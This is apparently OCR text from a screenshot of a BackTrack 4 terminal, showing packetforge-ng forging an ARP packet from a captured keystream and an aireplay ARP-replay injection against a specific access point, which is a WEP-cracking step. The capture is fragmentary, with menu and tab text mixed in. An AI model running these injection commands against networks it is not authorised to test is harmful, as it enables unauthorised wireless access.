 Session Edit View Bookmarks Settings Help
root@bt:~# packetforge-ng -0 -a 00:21:29:D1:61:73 -h 00:11:22:33:44:55 -k 255.255.
255 -l 255.255.255.255 -y fragment-0808-003141.xor -w arpy
Wrote packet to: arpy
root@bt:~# aireplay -3 -r arpy -b 00:21:29:D1:61:73 mon0
bash: aireplay: command not found
root@bt:~# aireplay -3 -r arpy -b 00:21:29:D1:61:73 mon0
back | track 4
- codename [ pwnsauce ]
Shell Shell No. 2 Shell No. 3 Shell No. 4